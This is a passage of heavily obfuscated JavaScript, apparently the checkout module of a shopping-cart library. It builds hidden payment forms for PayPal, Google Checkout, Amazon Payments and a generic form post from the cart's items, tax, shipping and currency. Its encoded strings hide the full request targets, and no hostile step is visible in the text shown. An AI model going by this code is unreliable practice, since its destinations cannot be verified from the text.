_0x48fa80=_0x9bbbda[_0x373084(_0x23f074._0x4fa345,_0x23f074._0x3dab18)][_0x4b5513[_0x373084(-_0x23f074._0xef23da,'\x53\x21\x55\x42')][_0x373084(0x131,'\x58\x71\x63\x6f')]]['\x63\x61\x6c\x6c'](_0x9bbbda,_0x4b5513[_0x373084(0x4e,_0x23f074._0x3c99c8)]);_0x48fa80[_0x373084(_0x23f074._0x5dc40b,'\x76\x49\x7a\x66')]&&_0x48fa80['\x61\x63\x74\x69\x6f\x6e']&&_0x48fa80[_0x373084(0x2f1,_0x23f074._0x38d718)]&&!0x1!==_0x9bbbda[_0x373084(0x1d0,_0x23f074._0x2bcaad)]('\x62\x65\x66\x6f\x72\x65\x43\x68\x65\x63'+'\x6b\x6f\x75\x74',[_0x48fa80[_0x373084(-_0x23f074._0x59927a,_0x23f074._0x12ba86)]])&&_0x9bbbda[_0x373084(_0x23f074._0x18adb7,_0x23f074._0x4dea81)+_0x373084(-_0x23f074._0x590fd1,'\x54\x40\x42\x77')](_0x48fa80);}else _0x9bbbda[_0x373084(_0x23f074._0x41060a,'\x54\x40\x42\x77')]('\x4e\x6f\x20\x56\x61\x6c\x69\x64\x20\x43'+_0x373084(-0x1d0,'\x62\x58\x26\x26')+'\x74\x68\x6f\x64\x20\x53\x70\x65\x63\x69'+'\x66\x69\x65\x64');}},'\x65\x78\x74\x65\x6e\x64\x43\x68\x65\x63\x6b\x6f\x75\x74':function(_0xc10ad5){function _0x4f8653(_0x4cde1f,_0x33f073){return _0x370f3c(_0x4cde1f,_0x33f073- -0x3f5);}return _0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x9bbbda[_0x4f8653(_0x1c26ab._0xc84d8e,-0x120)],_0xc10ad5);},'\x67\x65\x6e\x65\x72\x61\x74\x65\x41\x6e\x64\x53\x65\x6e\x64\x46\x6f\x72\x6d':function(_0x4f4978){var _0x214ed3={_0x16adc0:0xd5},_0x271522=_0x9bbbda['\x24\x63\x72\x65\x61\x74\x65'](_0x4b215d(_0x52a30a._0x1f506f,_0x52a30a._0xe5d31c));function _0x4b215d(_0x1bf5b9,_0x969109){return _0x370f3c(_0x1bf5b9,_0x969109- -_0x214ed3._0x16adc0);}_0x271522[_0x4b215d('\x24\x52\x49\x74',0x91)](_0x4b215d('\x53\x42\x4c\x26',0x3dc),'\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f'+_0x4b215d('\x64\x36\x55\x52',_0x52a30a._0xa2cc53)),_0x271522[_0x4b215d(_0x52a30a._0x3d0d19,_0x52a30a._0x453787)](_0x4b215d(_0x52a30a._0x88a7ed,_0x52a30a._0x4dcf2d),_0x4f4978[_0x4b215d('\x73\x78\x78\x43',0x5dc)]),_0x271522[_0x4b215d('\x76\x49\x7a\x66',_0x52a30a._0x564c2f)](_0x4b215d(_0x52a30a._0x38ce73,_0x52a30a._0x56cd9c),_0x4f4978[_0x4b215d('\x30\x30\x45\x36',_0x52a30a._0x3c2e6e)]),_0x9bbbda[_0x4b215d(_0x52a30a._0x1780f6,_0x52a30a._0x175864)](_0x4f4978[_0x4b215d(_0x52a30a._0x3ae2e0,_0x52a30a._0x5c2f0f)],function(_0x51b965,_0x2436e9,_0x414179){var _0x5c0004={_0x5cd9b9:0x2f9};function _0x577798(_0x130e1c,_0x155293){return _0x4b215d(_0x155293,_0x130e1c-_0x5c0004._0x5cd9b9);}_0x271522[_0x577798(0x523,_0x11141f._0x51a926)](_0x9bbbda[_0x577798(_0x11141f._0x2beeb8,_0x11141f._0x229f54)](_0x577798(0x7a7,_0x11141f._0x5240b1))['\x61\x74\x74\x72'](_0x577798(_0x11141f._0x5b75c5,'\x63\x5d\x35\x68'),_0x577798(0x586,_0x11141f._0xf005d4))[_0x577798(_0x11141f._0x51c9a5,_0x11141f._0x5bbd93)](_0x577798(_0x11141f._0x215113,'\x68\x50\x5d\x23'),_0x414179)[_0x577798(0x48b,'\x52\x53\x79\x63')](_0x51b965));}),_0x9bbbda['\x24']('\x62\x6f\x64\x79')[_0x4b215d('\x24\x6f\x2a\x50',_0x52a30a._0xb91938)](_0x271522),_0x271522['\x65\x6c'][_0x4b215d(_0x52a30a._0x34f1bf,0x309)](),_0x271522[_0x4b215d('\x59\x64\x50\x73',0x1f4)]();}}),_0x9bbbda['\x65\x78\x74\x65\x6e\x64\x43\x68\x65\x63'+_0x370f3c('\x53\x21\x55\x42',_0xd8ba8._0x35d560)]({'\x50\x61\x79\x50\x61\x6c':function(_0x42440b){var _0x1c9b31={_0x183e34:0x97c,_0x39919d:'\x50\x66\x44\x65',_0x35f966:'\x42\x79\x36\x68',_0x3e1efa:'\x53\x76\x49\x5b',_0x17d2fe:'\x68\x24\x4b\x50',_0x773599:'\x43\x30\x49\x76',_0xbe420b:'\x61\x48\x35\x61',_0x2f9fc1:0x6ef,_0x52e2ba:'\x4a\x67\x4a\x74',_0x29dddc:'\x59\x47\x70\x64',_0x477473:'\x54\x40\x42\x77',_0x523c77:0x431,_0x502ea7:'\x67\x41\x26\x4c',_0x25ee95:'\x68\x24\x4b\x50'},_0x5e17c5={_0x5de775:'\x24\x52\x49\x74',_0x176fd3:'\x31\x5e\x74\x39'};if(!_0x42440b[_0x377281(_0x36d1ff._0x1e4b6,_0x36d1ff._0x5c3017)])return _0x9bbbda[_0x377281(_0x36d1ff._0x40d7e6,-_0x36d1ff._0x19b059)](_0x377281('\x53\x42\x4c\x26',_0x36d1ff._0x5554a6)+_0x377281('\x42\x79\x36\x68',_0x36d1ff._0x5b548e)+_0x377281('\x42\x79\x36\x68',0x27f)+_0x377281('\x58\x71\x63\x6f',_0x36d1ff._0x5873a6));var _0x34722d={'\x63\x6d\x64':_0x377281(_0x36d1ff._0x3e28e5,_0x36d1ff._0x12b8db),'\x75\x70\x6c\x6f\x61\x64':'\x31','\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x63\x6f\x64\x65':_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x377281(_0x36d1ff._0x4deb1d,0xf3)],'\x62\x75\x73\x69\x6e\x65\x73\x73':_0x42440b[_0x377281(_0x36d1ff._0x5c1aa2,_0x36d1ff._0x44119f)],'\x72\x6d':_0x377281(_0x36d1ff._0x2cf69e,-0x13c)===_0x42440b[_0x377281(_0x36d1ff._0x40d7e6,_0x36d1ff._0x3f6b4e)]?'\x30':'\x32','\x74\x61\x78\x5f\x63\x61\x72\x74':(0x1*_0x9bbbda['\x74\x61\x78']())[_0x377281(_0x36d1ff._0x39b7ed,-0xc0)](0x2),'\x68\x61\x6e\x64\x6c\x69\x6e\x67\x5f\x63\x61\x72\x74':(0x1*_0x9bbbda[_0x377281('\x31\x5e\x74\x39',-_0x36d1ff._0x25b160)]())[_0x377281('\x76\x49\x7a\x66',-_0x36d1ff._0x205f43)](0x2),'\x63\x68\x61\x72\x73\x65\x74':'\x75\x74\x66\x2d\x38'},_0x307c9e=_0x42440b[_0x377281('\x64\x36\x55\x52',-_0x36d1ff._0x46b4ab)]?_0x377281('\x52\x53\x79\x63',-0x1b9)+_0x377281('\x31\x5e\x74\x39',_0x36d1ff._0x45dcf4)+_0x377281('\x62\x58\x26\x26',-_0x36d1ff._0x5c82b7)+_0x377281(_0x36d1ff._0x2cf69e,_0x36d1ff._0x1a3e4e)+_0x377281('\x65\x28\x53\x70',-_0x36d1ff._0x360727):_0x377281(_0x36d1ff._0x53070a,-0x12c)+_0x377281('\x68\x50\x5d\x23',-_0x36d1ff._0x5e300b)+'\x6f\x6d\x2f\x63\x67\x69\x2d\x62\x69\x6e'+_0x377281('\x68\x50\x5d\x23',-_0x36d1ff._0x2099b0),_0x30365d=_0x377281(_0x36d1ff._0x2bd1c2,-_0x36d1ff._0x12087f)===_0x42440b[_0x377281(_0x36d1ff._0xcfc58e,0x269)]?_0x377281('\x41\x7a\x41\x6e',_0x36d1ff._0x3d83a9):'\x50\x4f\x53\x54';function _0x377281(_0x5b2f90,_0x552dd4){return _0x370f3c(_0x5b2f90,_0x552dd4- -0x336);}return _0x42440b[_0x377281(_0x36d1ff._0x371ae6,-0x19f)]&&(_0x34722d['\x72\x65\x74\x75\x72\x6e']=_0x42440b[_0x377281(_0x36d1ff._0x35ef90,-0x140)]),_0x42440b[_0x377281('\x43\x30\x49\x76',-0x231)]&&(_0x34722d[_0x377281('\x41\x7a\x41\x6e',0x71)+_0x377281(_0x36d1ff._0x42b470,0x191)]=_0x42440b['\x63\x61\x6e\x63\x65\x6c']),_0x42440b['\x6e\x6f\x74\x69\x66\x79']&&(_0x34722d[_0x377281('\x50\x66\x44\x65',-_0x36d1ff._0x4842ca)]=_0x42440b[_0x377281(_0x36d1ff._0x6af1fb,-0x122)]),_0x9bbbda['\x65\x61\x63\x68'](function(_0x4e44f0,_0x22856b){function _0x23d003(_0x46ddd9,_0x4043df){return _0x377281(_0x4043df,_0x46ddd9-0x628);}var _0x3e262c,_0x268390=_0x22856b+0x1,_0x1c2ec2=_0x4e44f0[_0x23d003(_0x1c9b31._0x183e34,_0x1c9b31._0x39919d)](),_0x57c1e7=0x0;_0x34722d[_0x23d003(0x748,_0x1c9b31._0x35f966)+_0x268390]=_0x4e44f0[_0x23d003(0x8dc,_0x1c9b31._0x3e1efa)]('\x6e\x61\x6d\x65'),_0x34722d[_0x23d003(0x755,_0x1c9b31._0x17d2fe)+_0x268390]=_0x4e44f0[_0x23d003(0x435,_0x1c9b31._0x773599)](),_0x34722d[_0x23d003(0x77b,_0x1c9b31._0xbe420b)+_0x268390]=(0x1*_0x4e44f0[_0x23d003(_0x1c9b31._0x2f9fc1,_0x1c9b31._0x52e2ba)]())['\x74\x6f\x46\x69\x78\x65\x64'](0x2),_0x34722d[_0x23d003(0x57d,_0x1c9b31._0x29dddc)+'\x72\x5f'+_0x268390]=_0x4e44f0['\x67\x65\x74'](_0x23d003(0x6b9,_0x1c9b31._0x477473)+'\x72')||_0x268390,_0x9bbbda[_0x23d003(0x4c4,'\x4a\x67\x4a\x74')](_0x1c2ec2,function(_0x4cbbe7,_0x48e5a7,_0x8b9f2c){function _0x5a8686(_0x45c0e9,_0x2a570c){return _0x23d003(_0x2a570c- -0x662,_0x45c0e9);}_0x48e5a7<0xa&&(_0x3e262c=!0x0,_0x9bbbda[_0x5a8686('\x51\x38\x75\x64',-0xcb)](_0x4b5513[_0x5a8686(_0x5e17c5._0x5de775,0x7c)+_0x5a8686(_0x5e17c5._0x176fd3,0x2e9)],function(_0x207b0){_0x207b0===_0x8b9f2c&&(_0x3e262c=!0x1);}),_0x3e262c&&(_0x57c1e7+=0x1,_0x34722d['\x6f\x6e'+_0x48e5a7+'\x5f'+_0x268390]=_0x8b9f2c,_0x34722d['\x6f\x73'+_0x48e5a7+'\x5f'+_0x268390]=_0x4cbbe7));}),_0x34722d[_0x23d003(_0x1c9b31._0x523c77,_0x1c9b31._0x502ea7)+_0x23d003(0x899,_0x1c9b31._0x25ee95)+_0x22856b]=Math[_0x23d003(0x619,'\x51\x38\x75\x64')](0xa,_0x57c1e7);}),{'\x61\x63\x74\x69\x6f\x6e':_0x307c9e,'\x6d\x65\x74\x68\x6f\x64':_0x30365d,'\x64\x61\x74\x61':_0x34722d};},'\x47\x6f\x6f\x67\x6c\x65\x43\x68\x65\x63\x6b\x6f\x75\x74':function(_0x68ac91){if(!_0x68ac91['\x6d\x65\x72\x63\x68\x61\x6e\x74\x49\x44'])return _0x9bbbda['\x65\x72\x72\x6f\x72'](_0x33a33d(_0xc56fcb._0xc3e0eb,'\x4c\x69\x4b\x61')+_0x33a33d(0x98,_0xc56fcb._0x1e34e9)+'\x64\x65\x64\x20\x66\x6f\x72\x20\x47\x6f'+'\x6f\x67\x6c\x65\x43\x68\x65\x63\x6b\x6f'+'\x75\x74');if(_0x33a33d(_0xc56fcb._0x271bf1,'\x4f\x6f\x21\x5b')!==_0x9bbbda[_0x33a33d(0x3ea,'\x53\x21\x55\x42')]()[_0x33a33d(_0xc56fcb._0x2cd315,'\x53\x21\x55\x42')]&&_0x33a33d(_0xc56fcb._0x47936a,_0xc56fcb._0x320fb0)!==_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x33a33d(_0xc56fcb._0x379582,_0xc56fcb._0x557655)])return _0x9bbbda['\x65\x72\x72\x6f\x72']('\x47\x6f\x6f\x67\x6c\x65\x20\x43\x68\x65'+_0x33a33d(0x132,_0xc56fcb._0x172b68)+_0x33a33d(_0xc56fcb._0x3dc8f5,_0xc56fcb._0x160e79)+'\x53\x44\x20\x61\x6e\x64\x20\x47\x42\x50');var _0x4e15e7={'\x73\x68\x69\x70\x5f\x6d\x65\x74\x68\x6f\x64\x5f\x6e\x61\x6d\x65\x5f\x31':_0x33a33d(0x3da,'\x4e\x77\x49\x26'),'\x73\x68\x69\x70\x5f\x6d\x65\x74\x68\x6f\x64\x5f\x70\x72\x69\x63\x65\x5f\x31':_0x9bbbda[_0x33a33d(_0xc56fcb._0x5d2c37,_0xc56fcb._0x11883a)](),'\x73\x68\x69\x70\x5f\x6d\x65\x74\x68\x6f\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x31':_0x9bbbda[_0x33a33d(_0xc56fcb._0x36b433,_0xc56fcb._0x5e1ba3)]()['\x63\x6f\x64\x65'],'\x5f\x63\x68\x61\x72\x73\x65\x74\x5f':''},_0x118a9f=_0x33a33d(_0xc56fcb._0x5b88f4,'\x79\x24\x53\x4c')+_0x33a33d(_0xc56fcb._0x2677ea,'\x4c\x64\x49\x46')+_0x33a33d(_0xc56fcb._0x5cacf1,_0xc56fcb._0x3e4ccc)+_0x33a33d(_0xc56fcb._0x494d68,_0xc56fcb._0x3de527)+_0x33a33d(_0xc56fcb._0x55f42f,'\x73\x78\x78\x43')+_0x33a33d(0x552,_0xc56fcb._0x30a0c8)+_0x33a33d(_0xc56fcb._0x14c457,_0xc56fcb._0x682639)+_0x68ac91[_0x33a33d(0x2c5,'\x59\x64\x50\x73')],_0x5620fe='\x47\x45\x54'===_0x68ac91[_0x33a33d(0x656,'\x26\x31\x69\x47')]?_0x33a33d(0x489,_0xc56fcb._0x587b27):_0x33a33d(_0xc56fcb._0x4c2d69,'\x79\x24\x53\x4c');function _0x33a33d(_0x95d4c4,_0x5de536){return _0x370f3c(_0x5de536,_0x95d4c4- -0x51);}return _0x9bbbda[_0x33a33d(0x4b0,'\x42\x79\x36\x68')](function(_0x45645f,_0x18707f){var _0x3233eb={_0x4ff480:0x138,_0x4959ab:'\x33\x5b\x51\x44',_0x1957b0:'\x50\x66\x44\x65'},_0x3ad3aa={_0x4d02c6:0x56a},_0x201c4b={_0x5c4052:0x341};function _0x5adfca(_0xdfd664,_0xd32f77){return _0x33a33d(_0xdfd664-_0x201c4b._0x5c4052,_0xd32f77);}var _0x476e3c,_0x3e8fcb=_0x18707f+0x1,_0x271009=[];_0x4e15e7['\x69\x74\x65\x6d\x5f\x6e\x61\x6d\x65\x5f'+_0x3e8fcb]=_0x45645f[_0x5adfca(0x5d6,_0x3c865f._0xa77dff)](_0x5adfca(0x8cd,'\x4f\x6f\x21\x5b')),_0x4e15e7[_0x5adfca(_0x3c865f._0x162fb3,_0x3c865f._0x2747b6)+'\x69\x74\x79\x5f'+_0x3e8fcb]=_0x45645f['\x71\x75\x61\x6e\x74\x69\x74\x79'](),_0x4e15e7[_0x5adfca(0x6f5,_0x3c865f._0xcfe83f)+'\x5f'+_0x3e8fcb]=_0x45645f[_0x5adfca(_0x3c865f._0x1a58f0,_0x3c865f._0x31dfb6)](),_0x4e15e7[_0x5adfca(0x754,'\x33\x5b\x51\x44')+_0x5adfca(0x865,'\x29\x30\x31\x76')+_0x3e8fcb]=_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x5adfca(0x92b,_0x3c865f._0xa77dff)],_0x4e15e7[_0x5adfca(_0x3c865f._0x582602,_0x3c865f._0x23438e)+_0x5adfca(_0x3c865f._0x52efa1,_0x3c865f._0x205978)+_0x3e8fcb]=_0x45645f[_0x5adfca(_0x3c865f._0x52cb97,_0x3c865f._0x2570a9)]('\x74\x61\x78\x52\x61\x74\x65')||_0x9bbbda[_0x5adfca(0x46c,'\x50\x66\x44\x65')](),_0x9bbbda[_0x5adfca(_0x3c865f._0x26b983,'\x4e\x77\x49\x26')](_0x45645f[_0x5adfca(0x6dd,'\x64\x6e\x4b\x77')](),function(_0x130aef,_0x3f651f,_0x52921a){function _0xb9e35b(_0x2164ed,_0x243241){return _0x5adfca(_0x2164ed- -_0x3ad3aa._0x4d02c6,_0x243241);}_0x476e3c=!0x0,_0x9bbbda[_0xb9e35b(-_0x3233eb._0x4ff480,_0x3233eb._0x4959ab)](_0x4b5513[_0xb9e35b(0x2f1,_0x3233eb._0x1957b0)+'\x6d\x43\x68\x65\x63\x6b\x6f\x75\x74'],function(_0x13c638){_0x13c638===_0x52921a&&(_0x476e3c=!0x1);}),_0x476e3c&&_0x271009['\x70\x75\x73\x68'](_0x52921a+'\x3a\x20'+_0x130aef);}),_0x4e15e7[_0x5adfca(_0x3c865f._0x29f961,'\x54\x40\x42\x77')+_0x5adfca(0x8fd,'\x24\x52\x49\x74')+_0x3e8fcb]=_0x271009[_0x5adfca(_0x3c865f._0x3ebaa2,_0x3c865f._0x2570a9)]('\x2c\x20');}),{'\x61\x63\x74\x69\x6f\x6e':_0x118a9f,'\x6d\x65\x74\x68\x6f\x64':_0x5620fe,'\x64\x61\x74\x61':_0x4e15e7};},'\x41\x6d\x61\x7a\x6f\x6e\x50\x61\x79\x6d\x65\x6e\x74\x73':function(_0x1004ca){var _0x56c5f9={_0x4a9dbc:0x2a6,_0x4367bc:'\x64\x33\x78\x5b',_0x501f09:0x416,_0x437c10:'\x53\x76\x49\x5b',_0x295ac7:'\x62\x58\x26\x26',_0x27589b:0x35c,_0x3a9e37:0x4bf,_0x2d0450:'\x37\x64\x21\x26',_0x45713c:0x558,_0x4140bb:0x760,_0x46f71a:'\x62\x58\x26\x26',_0x52aa37:0x28a,_0x530149:'\x33\x5b\x51\x44',_0x57e6f6:'\x67\x41\x26\x4c',_0x4d2273:0x457,_0x20be38:'\x59\x64\x50\x73',_0x23390d:0x2b5,_0xb6b92a:0x4f1,_0x4078e7:'\x4c\x64\x49\x46',_0x2c0955:0x618,_0x6166d:'\x4c\x69\x4b\x61',_0x51931f:0x555,_0x508195:'\x68\x24\x4b\x50',_0x2c9c14:'\x43\x30\x49\x76',_0x42e36a:0x667,_0x15ae75:'\x62\x58\x26\x26',_0x44461a:'\x24\x6f\x2a\x50'},_0x5e2cfe={_0x2ed8bd:'\x4c\x69\x4b\x61',_0x147274:0x5d5,_0x261dae:'\x31\x53\x70\x47',_0xe35751:'\x61\x48\x35\x61'},_0x5ae0b5={_0x12053d:0x22a};if(!_0x1004ca[_0xc88d14('\x62\x58\x26\x26',_0x243827._0xfe9901)+_0xc88d14('\x4f\x6f\x21\x5b',0x7b0)])return _0x9bbbda['\x65\x72\x72\x6f\x72'](_0xc88d14(_0x243827._0x2dec20,0x85c)+_0xc88d14('\x58\x71\x63\x6f',_0x243827._0x22e200)+_0xc88d14('\x78\x37\x4b\x77',0x77b)+'\x20\x66\x6f\x72\x20\x41\x6d\x61\x7a\x6f'+_0xc88d14('\x31\x5e\x74\x39',_0x243827._0xb9c97f));if(!_0x1004ca[_0xc88d14('\x64\x33\x78\x5b',_0x243827._0x311bd1)+'\x64'])return _0x9bbbda['\x65\x72\x72\x6f\x72'](_0xc88d14('\x31\x5e\x74\x39',_0x243827._0x5a8f66)+'\x74\x20\x69\x64\x20\x70\x72\x6f\x76\x69'+_0xc88d14(_0x243827._0x207667,0x6bf)+_0xc88d14('\x58\x71\x63\x6f',0x4c8)+_0xc88d14(_0x243827._0x4b28e3,0x541));function _0xc88d14(_0x4b2bd3,_0x3911ad){return _0x370f3c(_0x4b2bd3,_0x3911ad-_0x30f49f._0x51ec1b);}if(!_0x1004ca[_0xc88d14('\x54\x40\x42\x77',_0x243827._0x4b59fd)+_0xc88d14(_0x243827._0x2d9aab,_0x243827._0x42ae28)])return _0x9bbbda[_0xc88d14(_0x243827._0x207667,0x7dc)](_0xc88d14('\x62\x58\x26\x26',0x74a)+_0xc88d14(_0x243827._0x5439b9,_0x243827._0xb1bc02)+_0xc88d14('\x31\x5e\x74\x39',0x582)+_0xc88d14(_0x243827._0x1d42a8,_0x243827._0x954105)+_0xc88d14(_0x243827._0x43ce63,_0x243827._0x2e2917));var _0x107546={'\x61\x77\x73\x5f\x61\x63\x63\x65\x73\x73\x5f\x6b\x65\x79\x5f\x69\x64':_0x1004ca['\x61\x77\x73\x5f\x61\x63\x63\x65\x73\x73'+_0xc88d14('\x4c\x69\x4b\x61',_0x243827._0xb109d7)],'\x6d\x65\x72\x63\x68\x61\x6e\x74\x5f\x73\x69\x67\x6e\x61\x74\x75\x72\x65':_0x1004ca[_0xc88d14(_0x243827._0x2dec20,_0x243827._0x24dd06)+_0xc88d14(_0x243827._0x30303a,_0x243827._0x424987)],'\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x63\x6f\x64\x65':_0x9bbbda[_0xc88d14(_0x243827._0x5a95e6,_0x243827._0x1a00cd)]()[_0xc88d14('\x59\x64\x50\x73',_0x243827._0x447aae)],'\x74\x61\x78\x5f\x72\x61\x74\x65':_0x9bbbda[_0xc88d14('\x31\x53\x70\x47',_0x243827._0x23dac0)](),'\x77\x65\x69\x67\x68\x74\x5f\x75\x6e\x69\x74':_0x1004ca['\x77\x65\x69\x67\x68\x74\x5f\x75\x6e\x69'+'\x74']||'\x6c\x62'},_0x27ce1c=_0xc88d14('\x46\x5d\x4c\x4f',_0x243827._0x1a6e82)+_0xc88d14('\x24\x52\x49\x74',0x418)+(_0x1004ca[_0xc88d14(_0x243827._0x24d219,0x77a)]?_0xc88d14(_0x243827._0x1fcfeb,_0x243827._0x3b92d6):'')+(_0xc88d14(_0x243827._0x54d106,0x69d)+_0xc88d14('\x37\x64\x21\x26',_0x243827._0x28d081)+'\x2f')+_0x1004ca[_0xc88d14(_0x243827._0x567a3e,0x95a)+'\x64'],_0x56b19a=_0xc88d14('\x62\x30\x49\x78',0x606)===_0x1004ca[_0xc88d14(_0x243827._0x2e1457,0x850)]?_0xc88d14(_0x243827._0x41225b,_0x243827._0x519799):_0xc88d14(_0x243827._0x249190,0x49a);return _0x9bbbda[_0xc88d14('\x42\x79\x36\x68',0x7d5)](function(_0x516504,_0x49c2ee){var _0x5e5f94={_0x3ff6a2:0xa0};function _0x3d3c89(_0x1f56a9,_0x522965){return _0xc88d14(_0x522965,_0x1f56a9- -_0x5ae0b5._0x12053d);}var _0x5626ed=_0x49c2ee+0x1,_0x256b09=[];_0x107546[_0x3d3c89(_0x56c5f9._0x4a9dbc,_0x56c5f9._0x4367bc)+'\x5f'+_0x5626ed]=_0x516504['\x67\x65\x74'](_0x3d3c89(_0x56c5f9._0x501f09,_0x56c5f9._0x437c10)),_0x107546[_0x3d3c89(0x318,'\x46\x5d\x4c\x4f')+_0x3d3c89(0x610,'\x62\x30\x49\x78')+_0x5626ed]=_0x516504[_0x3d3c89(0x36c,'\x53\x76\x49\x5b')](),_0x107546[_0x3d3c89(0x6cf,_0x56c5f9._0x295ac7)+'\x5f'+_0x5626ed]=_0x516504[_0x3d3c89(_0x56c5f9._0x27589b,'\x4c\x69\x4b\x61')](),_0x107546['\x69\x74\x65\x6d\x5f\x73\x6b\x75\x5f\x20'+_0x5626ed]=_0x516504[_0x3d3c89(_0x56c5f9._0x3a9e37,'\x68\x24\x4b\x50')](_0x3d3c89(0x748,_0x56c5f9._0x2d0450))||_0x516504['\x69\x64'](),_0x107546[_0x3d3c89(_0x56c5f9._0x45713c,'\x33\x5b\x51\x44')+_0x3d3c89(0x686,'\x52\x53\x79\x63')+_0x5626ed]=_0x1004ca['\x6d\x65\x72\x63\x68\x61\x6e\x74\x5f\x69'+'\x64'],_0x516504[_0x3d3c89(_0x56c5f9._0x4140bb,_0x56c5f9._0x46f71a)](_0x3d3c89(_0x56c5f9._0x52aa37,_0x56c5f9._0x530149))&&(_0x107546[_0x3d3c89(0x70d,'\x29\x30\x31\x76')+'\x74\x5f'+_0x5626ed]=_0x516504[_0x3d3c89(0x4b3,_0x56c5f9._0x57e6f6)](_0x3d3c89(_0x56c5f9._0x4d2273,_0x56c5f9._0x20be38))),_0x4b5513[_0x3d3c89(0x499,'\x78\x37\x4b\x77')+_0x3d3c89(_0x56c5f9._0x23390d,'\x64\x6e\x4b\x77')]&&(_0x107546[_0x3d3c89(0x2c5,'\x79\x24\x53\x4c')+_0x3d3c89(0x1d1,'\x54\x30\x34\x34')+_0x3d3c89(_0x56c5f9._0xb6b92a,_0x56c5f9._0x4078e7)+_0x3d3c89(0x70a,'\x68\x24\x4b\x50')+_0x5626ed]=_0x4b5513[_0x3d3c89(_0x56c5f9._0x2c0955,_0x56c5f9._0x6166d)+_0x3d3c89(_0x56c5f9._0x51931f,_0x56c5f9._0x508195)]),_0x9bbbda['\x65\x61\x63\x68'](_0x516504[_0x3d3c89(0x4c5,'\x44\x32\x42\x35')](),function(_0x2b4e64,_0x3c6a7c,_0x1d5c25){function _0x2aaf16(_0x3de96b,_0x3f02f0){return _0x3d3c89(_0x3de96b-_0x5e5f94._0x3ff6a2,_0x3f02f0);}var _0x7ca419=!0x0;_0x9bbbda[_0x2aaf16(0x304,'\x4f\x6f\x21\x5b')](_0x4b5513[_0x2aaf16(0x5ac,_0x5e2cfe._0x2ed8bd)+_0x2aaf16(_0x5e2cfe._0x147274,'\x79\x24\x53\x4c')],function(_0x28a622){_0x28a622===_0x1d5c25&&(_0x7ca419=!0x1);}),_0x7ca419&&_0x2aaf16(0x287,'\x53\x76\x49\x5b')!==_0x1d5c25&&_0x2aaf16(0x2b3,_0x5e2cfe._0x261dae)!==_0x1d5c25&&_0x256b09[_0x2aaf16(0x3aa,_0x5e2cfe._0xe35751)](_0x1d5c25+'\x3a\x20'+_0x2b4e64);}),_0x107546[_0x3d3c89(0x3df,_0x56c5f9._0x2c9c14)+_0x3d3c89(_0x56c5f9._0x42e36a,_0x56c5f9._0x15ae75)+_0x5626ed]=_0x256b09[_0x3d3c89(0x218,_0x56c5f9._0x44461a)]('\x2c\x20');}),{'\x61\x63\x74\x69\x6f\x6e':_0x27ce1c,'\x6d\x65\x74\x68\x6f\x64':_0x56b19a,'\x64\x61\x74\x61':_0x107546};},'\x53\x65\x6e\x64\x46\x6f\x72\x6d':function(_0x42ab6d){var _0x274c2e={_0x5bdbdc:0x197,_0x5e243c:'\x59\x47\x70\x64',_0x129d5e:0x183,_0xaede11:'\x61\x48\x35\x61',_0x3fc4f8:0x2d6,_0x3addb2:'\x43\x30\x49\x76',_0x1b0cec:0x583,_0x1d2b24:'\x52\x53\x79\x63',_0xc976ba:0x310,_0x1817d5:'\x43\x30\x49\x76',_0x4245b2:'\x4c\x69\x4b\x61'},_0x51b9e9={_0x4514ad:'\x30\x30\x45\x36',_0x9d4fa0:0x1aa};if(!_0x42ab6d[_0x5c9c48(0x445,_0xb6ee5e._0x74aafe)])return _0x9bbbda[_0x5c9c48(0x2da,_0xb6ee5e._0x582615)](_0x5c9c48(_0xb6ee5e._0x45f641,_0xb6ee5e._0x5f1afc)+'\x65\x64\x20\x66\x6f\x72\x20\x53\x65\x6e'+_0x5c9c48(_0xb6ee5e._0x2032d1,_0xb6ee5e._0x555882)+_0x5c9c48(_0xb6ee5e._0xbbef7f,'\x68\x50\x5d\x23'));function _0x5c9c48(_0x20ca50,_0x51e6f2){return _0x370f3c(_0x51e6f2,_0x20ca50-0x41);}var _0x5d918c={'\x63\x75\x72\x72\x65\x6e\x63\x79':_0x9bbbda[_0x5c9c48(0x643,_0xb6ee5e._0x74aafe)]()['\x63\x6f\x64\x65'],'\x73\x68\x69\x70\x70\x69\x6e\x67':_0x9bbbda[_0x5c9c48(_0xb6ee5e._0x19a411,_0xb6ee5e._0xa52ddc)](),'\x74\x61\x78':_0x9bbbda[_0x5c9c48(_0xb6ee5e._0x372f4e,'\x6f\x29\x4c\x33')](),'\x74\x61\x78\x52\x61\x74\x65':_0x9bbbda[_0x5c9c48(_0xb6ee5e._0x2e696e,'\x30\x30\x45\x36')](),'\x69\x74\x65\x6d\x43\x6f\x75\x6e\x74':_0x9bbbda['\x66\x69\x6e\x64']({})[_0x5c9c48(_0xb6ee5e._0x1edbeb,'\x62\x30\x49\x78')]},_0x43f976=_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x7b8285,_0xb6ee5e._0x598950)],_0x70bce1=_0x5c9c48(_0xb6ee5e._0x1db162,'\x4f\x6f\x21\x5b')===_0x42ab6d[_0x5c9c48(0x297,'\x64\x33\x78\x5b')]?_0x5c9c48(0x704,'\x64\x36\x55\x52'):'\x50\x4f\x53\x54';return _0x9bbbda[_0x5c9c48(0x670,'\x53\x76\x49\x5b')](function(_0x15962d,_0x16ebe9){var _0x3386fa={_0x39df5d:0x177},_0x127fec,_0x331933=_0x16ebe9+0x1,_0x2b13a8=[];function _0x4becfa(_0x16137f,_0x263227){return _0x5c9c48(_0x16137f- 